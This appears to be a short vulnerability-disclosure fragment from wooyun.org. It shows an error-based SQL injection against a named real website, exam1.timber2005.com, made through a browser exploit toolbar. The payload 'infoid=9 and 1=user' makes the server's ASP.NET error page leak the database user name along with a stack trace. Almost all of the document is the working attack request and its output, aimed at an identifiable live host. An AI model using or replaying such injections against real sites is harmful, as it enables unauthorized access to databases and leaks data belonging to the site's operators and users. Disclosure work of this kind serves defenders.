 Load URL
http://exam1.timber2005.com/Info/Vote_Sub_Manage.aspx?infoid=9 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Info.InfoQuery.Query_Vote_Sub_Info(String condition) +247
Info_Vote_Sub_Manage.BindInfoList() +136
Info_Vote_Sub_Manage.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org